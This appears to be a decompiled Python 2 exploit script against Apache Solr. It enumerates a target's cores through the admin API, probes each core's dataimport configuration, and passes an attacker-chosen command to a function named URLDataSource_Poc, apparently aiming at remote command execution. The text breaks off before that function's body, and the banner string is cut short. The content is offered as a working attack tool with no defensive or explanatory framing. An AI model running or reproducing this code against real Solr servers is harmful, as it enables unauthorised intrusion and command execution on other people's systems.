 # Embedded file name: ll.py
import requests
import json
import sys
banner = '\n   _______      ________    ___   ___  __  ___          ___  __  ___ ____  \n  / ____\\ \\    / /  ____|  |__
print banner
def admin_cores(url, cmd):
    core_selector_url = url + '/solr/admin/cores?_=1565526689592&indexInfo=false&wt=json'
    r = requests.get(url=core_selector_url)
    json_strs = json.loads(r.text)
    if r.status_code == 200 and 'responseHeader' in r.text:
        print '\nHere Have %s Core_name Exit!\n' % str(len(json_strs['status']))
        for core_selector in json_strs['status']:
            jas502n_Core_Name = json_strs['status']['%s' % core_selector]['name']
            print '\n>>>>The Core Name = %s' % jas502n_Core_Name
            show_config(url, jas502n_Core_Name)
            get_config_name(url, jas502n_Core_Name)
            URLDataSource_Poc(url, jas502n_Core_Name, cmd)
    else:
        print 'No core_selector Exit!'
def show_config(url, jas502n_Core_Name):
    config_url = url + '/solr/' + jas502n_Core_Name + '/dataimport?_=1565530241159&command=show-config&indent=on&wt=json'
    r1 = requests.get(config_url)
    if r1.status_code == 200 and 'dataConfig' in r1.text:
        print '>> config_url= %s' % config_url
        print '>%s dataConfig Exit!' % jas502n_Core_Name
    else:
        print 'dataConfig No Exit!'
def get_config_name(url, jas502n_Core_Name):
    get_config_url = url + '/solr/' + jas502n_Core_Name + '/dataimport?_=1565530241159&command=status&indent=on&wt=json'
    r2 = requests.get(get_config_url)
    if r2.status_code == 200 and 'config' in r2.text:
        print '>> get_config_url= %s' % get_config_url